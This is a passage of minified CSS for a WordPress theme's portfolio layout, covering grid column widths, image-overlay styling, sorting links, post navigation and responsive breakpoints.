.column.no-space.dt-sc-one-fourth.grid-sizer-2{width:75%}.dt-sc-portfolio-container .dt-sc-one-fourth.grid-sizer-3,.dt-sc-portfolio-container .column.no-space.dt-sc-one-fourth.grid-sizer-3{width:100%}.dt-sc-portfolio-container .dt-sc-one-fifth.grid-sizer-1,.dt-sc-portfolio-container .column.no-space.dt-sc-one-fifth.grid-sizer-1{width:40%}.dt-sc-portfolio-container .dt-sc-one-fifth.grid-sizer-2,.dt-sc-portfolio-container .column.no-space.dt-sc-one-fifth.grid-sizer-2{width:60%}.dt-sc-portfolio-container .dt-sc-one-fifth.grid-sizer-3,.dt-sc-portfolio-container .column.no-space.dt-sc-one-fifth.grid-sizer-3{width:80%}.dt-sc-portfolio-container .dt-sc-one-sixth.grid-sizer-1,.dt-sc-portfolio-container .column.no-space.dt-sc-one-sixth.grid-sizer-1{width:33.33%}.dt-sc-portfolio-container .dt-sc-one-sixth.grid-sizer-2,.dt-sc-portfolio-container .column.no-space.dt-sc-one-sixth.grid-sizer-2{width:50%}.dt-sc-portfolio-container .dt-sc-one-sixth.grid-sizer-3,.dt-sc-portfolio-container .column.no-space.dt-sc-one-sixth.grid-sizer-3{width:66.66%}.dt-sc-portfolio-container .dt-sc-one-seventh.grid-sizer-1,.dt-sc-portfolio-container .column.no-space.dt-sc-one-seventh.grid-sizer-1{width:28.6%}.dt-sc-portfolio-container .dt-sc-one-seventh.grid-sizer-2,.dt-sc-portfolio-container .column.no-space.dt-sc-one-seventh.grid-sizer-2{width:42.85%}.dt-sc-portfolio-container .dt-sc-one-seventh.grid-sizer-3,.dt-sc-portfolio-container .column.no-space.dt-sc-one-seventh.grid-sizer-3{width:57.14%}.dt-sc-portfolio-container .dt-sc-one-eight.grid-sizer-1,.dt-sc-portfolio-container .column.no-space.dt-sc-one-eight.grid-sizer-1{width:25%}.dt-sc-portfolio-container .dt-sc-one-eight.grid-sizer-2,.dt-sc-portfolio-container .column.no-space.dt-sc-one-eight.grid-sizer-2{width:37.5%}.dt-sc-portfolio-container .dt-sc-one-eight.grid-sizer-3,.dt-sc-portfolio-container .column.no-space.dt-sc-one-eight.grid-sizer-3{width:50%}.dt-sc-portfolio-container .dt-sc-one-nineth.grid-sizer-1,.dt-sc-portfolio-container .column.no-space.dt-sc-one-nineth.grid-sizer-1{width:22.22%}.dt-sc-portfolio-container .dt-sc-one-nineth.grid-sizer-2,.dt-sc-portfolio-container .column.no-space.dt-sc-one-nineth.grid-sizer-2{width:33.33%}.dt-sc-portfolio-container .dt-sc-one-nineth.grid-sizer-3,.dt-sc-portfolio-container .column.no-space.dt-sc-one-nineth.grid-sizer-3{width:44.44%}.dt-sc-portfolio-container .dt-sc-one-tenth.grid-sizer-1,.dt-sc-portfolio-container .column.no-space.dt-sc-one-tenth.grid-sizer-1{width:20%}.dt-sc-portfolio-container .dt-sc-one-tenth.grid-sizer-2,.dt-sc-portfolio-container .column.no-space.dt-sc-one-tenth.grid-sizer-2{width:30%}.dt-sc-portfolio-container .dt-sc-one-tenth.grid-sizer-3,.dt-sc-portfolio-container .column.no-space.dt-sc-one-tenth.grid-sizer-3{width:40%}.grid-sizer.portfolio.column{margin:0;padding:0;min-height:0}.page-with-sidebar .portfolio.type1 .image-overlay h2,.portfolio.type1.dt-sc-one-third .image-overlay h2{font-size:20px}.page-with-sidebar .portfolio.type1 .image-overlay .links a,.page-template-tpl-portfolio .portfolio.type1.dt-sc-one-third .image-overlay .links a,.page-template-tpl-portfolio .portfolio.type1.dt-sc-one-fourth .image-overlay .links a{margin:20px 0 0 20px}.page-with-sidebar .portfolio.type1 .image-overlay .links a:last-child,.page-template-tpl-portfolio .portfolio.type1.dt-sc-one-third .image-overlay .links a:last-child,.page-template-tpl-portfolio .portfolio.type1.dt-sc-one-fourth .image-overlay .links a:last-child{margin-left:5px}.with-both-sidebar .portfolio.type1 .image-overlay h2{font-size:15px}.page-with-sidebar .portfolio.type1.dt-sc-one-third .image-overlay .links:after{background:0 0}.page-with-sidebar .portfolio.type1.dt-sc-one-third .image-overlay h2{font-size:16px}.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay .links:after,.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay-details .categories{display:none}.with-both-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay-details .categories{display:block}.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay h2{font-size:14px}.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay .links a{height:30px;width:30px;line-height:25px}.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay .links a span{line-height:30px;font-size:14px}.page-with-sidebar .portfolio.type1.dt-sc-one-fourth:hover .image-overlay-details{bottom:20px}.with-both-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay .links a{height:40px;width:40px}.with-both-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay .links a span{line-height:40px;font-size:16px}.page-template-default .vc_col-sm-3 .portfolio.type1 .image-overlay .links:after{background:0 0}.page-template-default .vc_col-sm-3 .portfolio.type1 .image-overlay .links a{margin:20px 0 0 20px}.page-template-default .vc_col-sm-3 .portfolio.type1 .image-overlay .links a:last-child{margin-left:10px}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type1 .image-overlay .links:after{background:0 0}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type1 .image-overlay .links a{margin:10px 0 0 10px}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type1 .image-overlay h2{font-size:16px}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type1:hover .image-overlay-details{bottom:10px;right:10px}.with-both-sidebar .dt-sc-portfolio-sorting.type2{width:100%}.with-both-sidebar .dt-sc-portfolio-sorting.type2:before{display:none}.with-both-sidebar .dt-sc-portfolio-sorting.type2 a{font-size:10px;padding:15px 9px 14px}.page-template-tpl-portfolio .portfolio-fullwidth-container .dt-sc-portfolio-sorting.type2:before{display:none}.page-template-tpl-portfolio .portfolio-fullwidth-container .dt-sc-portfolio-sorting.type2{width:100%;text-align:center}.with-both-sidebar .portfolio.type2 .image-overlay h2{font-size:12px}.with-both-sidebar .portfolio.type2 .image-overlay .links a,.page-with-sidebar .portfolio.type2.dt-sc-one-third .image-overlay .links a,.page-template-tpl-portfolio .portfolio.type2.dt-sc-one-fourth .image-overlay .links a{width:50px;height:50px}.with-both-sidebar .portfolio.type2 .image-overlay .links a span,.page-with-sidebar .portfolio.type2.dt-sc-one-third .image-overlay .links a span,.page-template-tpl-portfolio .portfolio.type2.dt-sc-one-fourth .image-overlay .links a span{line-height:50px;font-size:20px}.with-both-sidebar .portfolio.type2 .image-overlay .links,.page-with-sidebar .portfolio.type2.dt-sc-one-third .image-overlay .links,.page-template-tpl-portfolio .portfolio.type2.dt-sc-one-fourth .image-overlay .links{bottom:50px}.portfolio.type2.dt-sc-one-third .image-overlay h2{font-size:16px}.page-with-sidebar .portfolio.type2.dt-sc-one-third .image-overlay h2{font-size:11px}.page-template-tpl-portfolio .portfolio.type2.dt-sc-one-fourth .image-overlay h2{font-size:12px}.page-with-sidebar .portfolio.type2.dt-sc-one-fourth .image-overlay .links{bottom:65px}.with-both-sidebar .portfolio.type2.dt-sc-one-fourth .image-overlay h2{font-size:11px}.page-with-sidebar.with-both-sidebar .portfolio.type2.dt-sc-one-fourth .image-overlay .links{bottom:49px}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type2 .image-overlay h2{font-size:12px}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type2 .image-overlay .links a{width:40px;height:40px;line-height:40px}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type2 .image-overlay .links a span{font-size:18px;line-height:40px}.with-both-sidebar .portfolio.type3 .image-overlay .links a{font-size:12px}.page-with-sidebar .portfolio.type3.dt-sc-one-third .image-overlay .links a,.portfolio.type3.dt-sc-one-fourth .image-overlay .links a{font-size:13px}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type3 .image-overlay .links a,.page-with-sidebar .portfolio.type3.dt-sc-one-fourth .image-overlay .links a{font-size:12px}.with-both-sidebar .portfolio.type5 .image-overlay-details .categories,.with-both-sidebar .portfolio.type5 .image-overlay-details .categories{font-size:11px}.with-both-sidebar .portfolio.type5 .image-overlay h2,.page-with-sidebar .portfolio.type5.dt-sc-one-third .image-overlay h2,.page-template-tpl-portfolio .portfolio.type5.dt-sc-one-fourth .image-overlay h2{font-size:14px}.page-with-sidebar .portfolio.type5.dt-sc-one-fourth .image-overlay h2{margin-bottom:0}.page-with-sidebar .portfolio.type5.dt-sc-one-fourth .image-overlay-details .categories{display:none}.with-both-sidebar .portfolio.type5.dt-sc-one-fourth .image-overlay-details .categories{display:block}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type5 .image-overlay-details{padding:5px 10px}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type5 .image-overlay h2{margin:3px}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type5 .image-overlay .links{height:40px}.with-both-sidebar .portfolio.type7 .image-overlay h2,.page-with-sidebar .portfolio.type7 .image-overlay h2,.portfolio.type7.dt-sc-one-fourth .image-overlay h2{font-size:12px}.page-with-sidebar .portfolio.type7.dt-sc-one-fourth .image-overlay-details .categories{display:none}.portfolio.type7.dt-sc-one-fourth .image-overlay-details .categories{display:none}.with-both-sidebar .portfolio.type7.dt-sc-one-fourth .image-overlay-details .categories{display:block}.page-with-sidebar .portfolio.type7.dt-sc-one-fourth:hover .image-overlay-details{bottom:60px}.with-both-sidebar .portfolio.type8 .image-overlay-details .categories,.page-with-sidebar .portfolio.type8.dt-sc-one-third .image-overlay-details .categories,.page-template-tpl-portfolio .portfolio.type8.dt-sc-one-fourth .image-overlay-details .categories{font-size:12px;bottom:70px}.with-both-sidebar .portfolio.type8 .image-overlay h2,.page-with-sidebar .portfolio.type8.dt-sc-one-third .image-overlay h2,.page-template-tpl-portfolio .portfolio.type8.dt-sc-one-fourth .image-overlay h2{font-size:14px}.with-both-sidebar .portfolio.type8 .image-overlay-details:before,.page-with-sidebar .portfolio.type8.dt-sc-one-third .image-overlay-details:before,.page-template-tpl-portfolio .portfolio.type8.dt-sc-one-fourth .image-overlay-details:before{bottom:50px}.page-with-sidebar .portfolio.type8.dt-sc-one-fourth .image-overlay-details .categories{display:none}.with-both-sidebar .portfolio.type8.dt-sc-one-fourth .image-overlay-details .categories{display:block}.page-with-sidebar .portfolio.type8.dt-sc-one-fourth .image-overlay .links{top:60px}.page-with-sidebar .portfolio.type8.dt-sc-one-fourth .image-overlay-details:before{bottom:67px}.with-both-sidebar.page-with-sidebar .portfolio.type8.dt-sc-one-fourth .image-overlay-details:before{bottom:62px}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type8 .image-overlay-details{height:105px}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type8 .image-overlay .links{top:70px}.dt-portfolio-single{width:100%;margin:0;padding:0 0 6px;float:left;clear:both;position:relative}.dt-portfolio-single:before{content:"";position:absolute;bottom:0;left:0;width:100%;height:6px}.dt-portfolio-single-details{padding:40px 0 0;display:block;clear:both;float:left}.dt-portfolio-single-details h3{font-weight:700}.dt-sc-one-third .dt-portfolio-single-details{padding-top:10px}.dt-sc-one-third .dt-portfolio-single-details .dt-sc-three-fourth,.dt-sc-one-third .dt-portfolio-single-details .dt-sc-one-fourth{width:100%;margin:0}.dt-sc-one-third .dt-portfolio-single-details .dt-sc-three-fourth{padding-bottom:40px}.dt-sc-one-third .dt-portfolio-single-details .dt-sc-three-fourth{padding-right:0}.dt-portfolio-single>.dt-sc-two-third{margin-right:2%;margin-left:0}.dt-portfolio-single>.dt-sc-one-third{margin-left:0;margin-right:0}.dt-portfolio-single .dt-sc-two-third.right-gallery{float:right;margin-left:2%;margin-right:0}.dt-portfolio-single-slider-wrapper,.dt-portfolio-single-slider{float:left;clear:both;margin:0;padding:0;width:100%;line-height:0}.dt-portfolio-single-slider li{display:block;margin:0 1px 0 0;padding:0}.dt-portfolio-single-slider li img{max-width:100%;height:auto}.dt-portfolio-single-slider-wrapper #bx-pager{float:left;display:inline;margin:30px 0 0;padding:0;width:100%;text-align:center}.dt-portfolio-single-slider-wrapper #bx-pager a{margin:0 10px 15px;padding:3px;line-height:0;display:inline-block;cursor:pointer;position:relative}.dt-portfolio-single-slider-wrapper #bx-pager a img{max-width:85px;height:auto}.dt-portfolio-single-slider-wrapper #bx-pager a.active:before{border:1px solid;position:absolute;width:100%;height:100%;content:"";left:0;top:0}.dt-portfolio-single-details .dt-sc-three-fourth{padding-right:40px}.portfolio-categories{float:left;clear:both;width:100%;margin:15px 0 0;padding:0}.portfolio-categories a{color:#000;font-size:13px}.portfolio-categories i{font-size:20px;color:#000;margin:0 8px 0 0;position:relative;top:2px}.project-details{margin:0;float:left;clear:both;width:100%}.project-details li{float:left;display:block;margin:0;padding:10px 0;font-size:14px;border-bottom:1px solid rgba(0,0,0,.1);width:100%}.project-details li:last-child{border-bottom:none}.project-details li span{font-weight:700;width:85px;display:inline-block;color:#000}.project-details li a{color:gray}.post-nav-container{float:left;width:100%;margin:40px 0 0;padding:0;display:block;clear:both;position:relative}.post-nav-container:before{content:"";position:absolute;left:0;top:21px;border-top:1px solid rgba(0,0,0,.1);width:100%;height:1px}.post-nav-container .post-next-link a,.post-nav-container .post-prev-link a{background:#fff;color:#000;font-size:13px;font-weight:600;padding:6px 15px 5px;text-transform:uppercase;letter-spacing:.5px;border:1px solid;margin:0 20px 0 0;display:inline-block;position:relative;-webkit-transition:all .3s;-moz-transition:all .3s;transition:all .3s;-o-transition:all .3s;-ms-transition:all .3s}.post-nav-container .post-prev-link{float:left}.post-nav-container .post-next-link{float:right}.post-nav-container .post-next-link a i{margin-left:10px}.post-nav-container .post-prev-link a i{margin-right:10px}.post-nav-container .post-next-link a i,.post-nav-container .post-prev-link a i{color:#000;position:relative;top:-1px}.post-nav-container .post-next-link a{margin-right:0}.post-nav-container .post-next-link a:hover,.post-nav-container .post-prev-link a:hover,.post-nav-container .post-next-link a:hover i,.post-nav-container .post-prev-link a:hover i{color:#fff}.with-both-sidebar .dt-portfolio-single-details .column{width:100%;margin:0;padding:0}.with-both-sidebar .dt-portfolio-single-details .dt-sc-one-fourth{margin-top:40px}.with-both-sidebar .dt-portfolio-single .dt-sc-two-third,.with-both-sidebar .dt-portfolio-single .dt-sc-one-third{margin:0;width:100%}.with-both-sidebar .dt-portfolio-single-details{margin:30px 0 0}.related-portfolios{float:left;margin:60px 0 0;padding:0;width:100%;clear:both}.related-portfolios h3{font-weight:700;margin-bottom:30px}.grid-sizer-1 img,.grid-sizer-2 img,.grid-sizer-3 img,.grid-sizer-4 img,.grid-sizer-5 img,.dt-sc-infinite-portfolio-load-more,.disable,.message{-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;-ms-transition:all .5s ease;transition:all .5s ease}.dt-sc-masonry-portfolio-container{clear:both;display:block;margin:0 -1px;padding:0;width:auto;text-align:center}.dt-sc-masonry-portfolio-container .ms-portfolio{float:left;padding:0 15px;box-sizing:border-box;margin:0}.dt-sc-infinite-portfolio-container{position:relative;margin-bottom:50px;text-align:center}.dt-sc-infinite-portfolio-container .message{border:1px solid;border-radius:3px;bottom:-96px;color:#fff;left:0;margin:0 auto;padding:10px 0;position:absolute;right:0;width:180px;z-index:99}.dt-sc-infinite-portfolio-load-more{padding:10px 25px;border-radius:3px;float:none;display:inline-block;z-index:9;font-size:18px;color:#fff}.dt-sc-infinite-portfolio-load-more.disable{font-size:0;visibility:hidden}.dt-sc-infinite-portfolio-load-more:hover{color:#fff}.grid-sizer-1{width:100%}.grid-sizer-2{width:50%}.grid-sizer-3{width:33%}.grid-sizer-4{width:25%}.grid-sizer-5{width:20%}.grid-sizer-1,.grid-sizer-2,.grid-sizer-3,.grid-sizer-4,.grid-sizer-5{text-align:center;float:none;margin:50px 0;display:inline-block;position:relative}.grid-sizer-1:before,.grid-sizer-2:before,.grid-sizer-3:before,.grid-sizer-4:before,.grid-sizer-5:before{background-image:url(../../../../../../../themes/tradent-child/images/loading_icon.gif);background-position:center;content:"";display:block;position:absolute;top:50%;transform:translateY(-50%);right:0;left:0;margin:0 auto;width:60px;height:60px;z-index:-1}.grid-sizer-1 img,.grid-sizer-2 img,.grid-sizer-3 img,.grid-sizer-4 img,.grid-sizer-5 img{float:none;display:inline-block!important}.grid-sizer-1:hover img,.grid-sizer-2:hover img,.grid-sizer-3:hover img,.grid-sizer-4:hover img,.grid-sizer-5:hover img{transform:scale(1.05);-moz-transform:scale(1.05);-ms-transform:scale(1.05);-webkit-transform:scale(1.05)}.message{transform:scale(1);-moz-transform:scale(1);-webkit-transform:scale(1);-ms-transform:scale(1)}.message.hidden{display:block!important;transform:scale(0);-moz-transform:scale(0);-webkit-transform:scale(0);-ms-transform:scale(0)}.dt-sc-portfolio-sorting a{color:#000}.dt-sc-portfolio-sorting a.active-sort,.dt-sc-portfolio-sorting a:hover,.portfolio .image-overlay .links a,.portfolio .image-overlay h2,.portfolio .image-overlay a,.portfolio .image-overlay{color:#fff}.portfolio .image-overlay .links a:hover{background:#fff}.dt-sc-portfolio-sorting.type1 a:before,.dt-sc-portfolio-sorting.type1 a:after{background:#000}.portfolio .image-overlay .links:after,.domain-search-form label,.domain-tld-list{background:rgba(0,0,0,.1)}.dt-sc-portfolio-sorting a{border-color:#000}.portfolio .image-overlay .links a{border-color:#fff}.portfolio .image-overlay-details{border-right-color:#fff}@media only screen and (min-width:1200px) and (max-width:1380px){.portfolio.column.no-space.dt-sc-one-fourth{width:24.97%}.with-both-sidebar .portfolio.dt-sc-one-half,.page-with-sidebar.with-both-sidebar .portfolio.dt-sc-one-third,.page-with-sidebar.with-both-sidebar .portfolio.dt-sc-one-fourth{width:48.2%}.portfolio-fullwidth-container .dt-sc-one-third{width:32%}.page-with-sidebar .portfolio.dt-sc-one-half{width:48.8%}.with-both-sidebar .dt-sc-portfolio-sorting.type2{width:100%}.dt-sc-portfolio-sorting.type2:before{display:none}}@media only screen and (min-width:992px) and (max-width:1199px){.page-template-tpl-fullwidth .portfolio.no-space.dt-sc-one-fourth h2,.page-template-tpl-portfolio .portfolio.no-space.dt-sc-one-fourth h2{font-size:17px}.dt-sc-portfolio-container .dt-sc-one-third,.dt-sc-portfolio-container .column.no-space.dt-sc-one-third{width:31.8%}.portfolio.dt-sc-one-third.with-sidebar,.portfolio.dt-sc-one-half.with-sidebar,.portfolio.dt-sc-one-fourth.with-sidebar{width:48.5%}.portfolio.dt-sc-one-third.with-sidebar.no-space,.portfolio.dt-sc-one-half.with-sidebar.no-space,.portfolio.dt-sc-one-fourth.with-sidebar.no-space{width:48.5%}.with-both-sidebar .portfolio.dt-sc-one-half.with-sidebar,.with-both-sidebar .portfolio.dt-sc-one-third.with-sidebar,.with-both-sidebar .portfolio.dt-sc-one-fourth.with-sidebar{width:100%}.page-with-sidebar .portfolio.type1 .image-overlay h2,.portfolio.type1.dt-sc-one-third .image-overlay h2{line-height:normal}.portfolio.dt-sc-one-third{width:31.8%}.page-with-sidebar .portfolio.type1.dt-sc-one-third .image-overlay h2,.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay h2,.with-both-sidebar .portfolio.type1 .image-overlay h2{font-size:20px}.page-template-tpl-portfolio .portfolio.type1.dt-sc-one-fourth .image-overlay h2{font-size:18px}.page-template-tpl-portfolio .portfolio.type1.dt-sc-one-fourth.no-space .image-overlay-details .categories{display:none}.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay .links a span{font-size:20px;line-height:45px}.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay .links a{height:45px;width:45px}.with-both-sidebar .portfolio.dt-sc-one-half.with-sidebar,.with-both-sidebar .portfolio.dt-sc-one-third.with-sidebar,.with-both-sidebar .portfolio.dt-sc-one-fourth.with-sidebar,.page-with-sidebar .dt-sc-portfolio-container .hover-icons-only.dt-sc-one-third,.page-with-sidebar .dt-sc-portfolio-container .column.no-space.hover-icons-only.dt-sc-one-third{width:100%}.dt-sc-portfolio-container .dt-sc-one-tenth,.dt-sc-portfolio-container .column.no-space.dt-sc-one-tenth{width:20%}.page-with-sidebar .portfolio.type1.dt-sc-one-third .image-overlay h2,.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay h2,.with-both-sidebar .portfolio.type1 .image-overlay h2{font-size:20px}.page-template-tpl-portfolio .portfolio.type1.dt-sc-one-fourth .image-overlay h2,.portfolio.hover-icons-only.dt-sc-one-third .image-overlay h2{font-size:18px}.page-template-tpl-portfolio .portfolio.type1.dt-sc-one-fourth.no-space .image-overlay-details .categories{display:none}.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay .links a span{font-size:20px;line-height:45px}.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay .links a{height:45px;width:45px}.content-full-width .portfolio.dt-sc-one-fourth.hover-modern-title .image-overlay h2{font-size:15px}.content-full-width .portfolio.dt-sc-one-fourth.hover-modern-title .image-overlay .links a{margin:10px 0 0 10px}.dt-sc-portfolio-sorting.type2{width:100%;left:0;position:static;top:0}.dt-sc-portfolio-sorting.type2 a{display:inline-block;padding-right:10px}.fixed-left-header .dt-sc-portfolio-sorting.type2{width:100%}.fixed-left-header .dt-sc-portfolio-sorting.type2{text-align:center}.page-template-default .portfolio.type1.dt-sc-one-fourth .image-overlay .links:after{background:0 0}.page-template-default .portfolio.type1.dt-sc-one-fourth .image-overlay .links a:last-child{margin-left:10px}.page-template-default .portfolio.type1.dt-sc-one-fourth .image-overlay .links a{margin:20px 0 0 20px}.page-template-default .portfolio.type1.dt-sc-one-fourth .image-overlay-details p{display:none}.page-template-default .portfolio.type1.dt-sc-one-fourth .image-overlay-details h2{font-size:18px}.page-template-default .page-with-sidebar .vc_col-sm-4 .portfolio.type5 .image-overlay-details{display:none}.page-template-default .page-with-sidebar .vc_col-sm-4 .portfolio.type5 .image-overlay .links{height:15px}.page-template-default .vc_col-sm-3 .portfolio.type1 .image-overlay .links a{margin:10px 0 0 10px}.page-template-default .vc_col-sm-3 .portfolio.type1 .image-overlay-details{bottom:10px;right:10px}.page-template-default .vc_col-sm-3 .portfolio.type1 .image-overlay-details h2{font-size:18px}.page-template-default .vc_col-sm-3 .portfolio.type2 .image-overlay-details h2{font-size:12px}.page-template-default .vc_col-sm-3 .portfolio.type2 .image-overlay .links a span{line-height:40px;font-size:18px}.page-template-default .vc_col-sm-3 .portfolio.type2 .image-overlay .links a{height:40px;width:40px;line-height:40px}.page-template-default .vc_col-sm-3 .portfolio.type2 .image-overlay .links{bottom:46px}.page-template-default .vc_col-sm-3 .portfolio.type5 .image-overlay-details{padding:5px 10px}.page-template-default .vc_col-sm-3 .portfolio.type5 .image-overlay-details h2{margin-bottom:3px}.page-template-default .vc_col-sm-3 .portfolio.type5 .image-overlay .links{height:36px}.page-template-default .vc_col-sm-3 .portfolio.type8 .image-overlay-details{height:105px}.page-template-default .vc_col-sm-3 .portfolio.type8 .image-overlay .links{bottom:30px}.page-template-default .vc_col-sm-4 .portfolio.type1 .image-overlay .links:after{background:0 0}.page-template-default .vc_col-sm-4 .portfolio.type1 .image-overlay-details h2{font-size:18px}.page-template-default .vc_col-sm-4 .portfolio.type2 .image-overlay-details h2{font-size:14px}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type1 .image-overlay .links a{margin:25px 0 0 18px}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type1 .image-overlay-details{display:none}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type2:hover .image-overlay-details{display:none}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type2:hover .image-overlay .links,.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type2 .image-overlay .links{top:auto;bottom:0}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type2 .image-overlay .links a span{line-height:40px;font-size:18px}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type2 .image-overlay .links a{height:40px;width:40px;line-height:40px}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type3 .image-overlay .links a{font-size:10px}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type5 .image-overlay-details{display:none}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type5 .image-overlay .links{height:15px}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type6 .image-overlay .links a span{line-height:50px;font-size:22px}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type6 .image-overlay .links a{width:50px;height:50px;line-height:50px}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type6 .image-overlay .links a:last-child{margin-left:50px}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type7 .image-overlay-details{display:none}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type7 .image-overlay .links a{width:77px}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type7 .image-overlay .links a:before{width:60px;height:60px}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type8 .image-overlay-details{display:none}.page-template-default .page-with-sidebar .vc_col-sm-3 .portfolio.type8 .image-overlay .links{top:20px}.page-template-default .page-with-sidebar .vc_col-sm-4 .portfolio.type1 .image-overlay .links a{margin:45px 0 0 18px;left:30px}.page-template-default .page-with-sidebar .vc_col-sm-4 .portfolio.type1 .image-overlay .links:after{background:0 0}.page-template-default .page-with-sidebar .vc_col-sm-4 .portfolio.type1:hover .image-overlay-details{display:none}.page-template-default .page-with-sidebar .vc_col-sm-4 .portfolio.type1 .image-overlay-details h2{font-size:18px}.page-template-default .page-with-sidebar .vc_col-sm-4 .portfolio.type2 .image-overlay-details{display:none}.page-template-default .page-with-sidebar .vc_col-sm-4 .portfolio.type2 .image-overlay-details h2{font-size:14px}.page-template-default .page-with-sidebar .vc_col-sm-4 .portfolio.type2:hover .image-overlay .links,.page-template-default .page-with-sidebar .vc_col-sm-4 .portfolio.type2 .image-overlay .links{top:auto;bottom:0}.page-template-default .page-with-sidebar .vc_col-sm-4 .portfolio.type3 .image-overlay .links a{font-size:10px}.page-template-default .page-with-sidebar .vc_col-sm-4 .portfolio.type5 .image-overlay-details h2{margin-bottom:3px}.page-template-default .page-with-sidebar .vc_col-sm-4 .portfolio.type5 .image-overlay-details{padding:5px 10px}.page-template-default .page-with-sidebar .vc_col-sm-4 .portfolio.type8 .image-overlay-details{display:none}.page-template-default .page-with-sidebar .vc_col-sm-4 .portfolio.type8 .image-overlay .links{top:0}.content-full-width .portfolio.type5.column.dt-sc-one-fourth .image-overlay-details{display:none}.content-full-width .portfolio.type5.column.dt-sc-one-fourth .image-overlay .links{height:15px}.page-with-sidebar .dt-sc-portfolio-sorting.type2 a{padding-left:12px;padding-right:12px}.with-both-sidebar .dt-sc-portfolio-sorting.type2::before{content:none}.with-both-sidebar .dt-sc-portfolio-sorting.type2{width:100%;box-sizing:border-box}.dt-sc-portfolio-sorting.type2{margin-bottom:60px}.portfolio.type2 .image-overlay-details{padding:15px 20px}.portfolio.type2.dt-sc-one-half.with-sidebar .image-overlay h2{font-size:14px}.portfolio.type2.dt-sc-one-half.with-sidebar .image-overlay .links{bottom:53px}.portfolio.type2.dt-sc-one-third .image-overlay h2{font-size:12px}.portfolio.type2.dt-sc-one-third .image-overlay .links,.page-with-sidebar .portfolio.type2.dt-sc-one-fourth .image-overlay .links{bottom:50px}.portfolio.type2.dt-sc-one-fourth.no-space .image-overlay .image-overlay-details{display:none}.portfolio.type2.dt-sc-one-fourth.no-space .image-overlay .links{bottom:0}.page-with-sidebar .dt-sc-portfolio-sorting.type2::before{content:none}.with-both-sidebar .portfolio.type3 .image-overlay .links a{font-size:14px}.portfolio.type3 .image-overlay .links a{font-size:12px}.with-both-sidebar .portfolio.type5 .image-overlay h2,.page-with-sidebar .portfolio.type5.dt-sc-one-third .image-overlay h2,.page-template-tpl-portfolio .portfolio.type5.dt-sc-one-fourth .image-overlay h2{font-size:16px}.type5.portfolio.no-space .image-overlay-details .categories{display:none}.page-template-tpl-portfolio .with-both-sidebar .dt-sc-portfolio-container .portfolio.no-space.dt-sc-one-fourth{width:49.9%}.page-template-tpl-fullwidth .dt-sc-portfolio-container .portfolio.no-space.dt-sc-one-fourth{width:24.9789%}.type7.no-space.portfolio.dt-sc-one-fourth .image-overlay-details{display:none}.portfolio_content_middle .wpb_wrapper>p{display:none}.portfolio.type7:hover .image-overlay .links{bottom:-2px}.dt-sc-one-third.portfolio.type7 .image-overlay h2,.dt-sc-one-third.portfolio.type7.no-space .image-overlay h2{font-size:12px}.portfolio.type7.dt-sc-one-fourth .image-overlay-details .categories,.page-with-sidebar .portfolio.type7.dt-sc-one-fourth .image-overlay-details .categories{display:block}.portfolio_content_middle .portfolio.type7 .image-overlay-details{display:none}.page-with-sidebar .portfolio.type8.dt-sc-one-fourth .image-overlay-details .categories{display:block}.portfolio.type8 .image-overlay h2{font-size:17px}}@media only screen and (min-width:768px) and (max-width:991px){.portfolio.type1 .image-overlay h2{font-size:20px;line-height:normal}.dt-sc-portfolio-container .portfolio.dt-sc-one-half.with-space{width:50%}.page-template-tpl-portfolio .with-both-sidebar .dt-sc-portfolio-container .portfolio.no-space.dt-sc-one-fourth{width:100%}.page-with-sidebar .portfolio.type1 .image-overlay h2,.portfolio.type1.dt-sc-one-third .image-overlay h2{font-size:18px}.portfolio.dt-sc-one-half,.portfolio.dt-sc-one-third,.portfolio.dt-sc-one-fourth{width:50%}.related-portfolios .portfolio.dt-sc-one-third{width:49%}.page-with-sidebar 